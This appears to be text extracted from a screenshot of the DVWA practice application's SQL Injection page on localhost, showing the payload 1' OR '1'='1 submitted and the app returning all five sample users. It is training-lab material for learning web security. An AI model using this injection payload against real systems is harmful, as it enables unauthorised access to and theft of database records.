 localhost/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith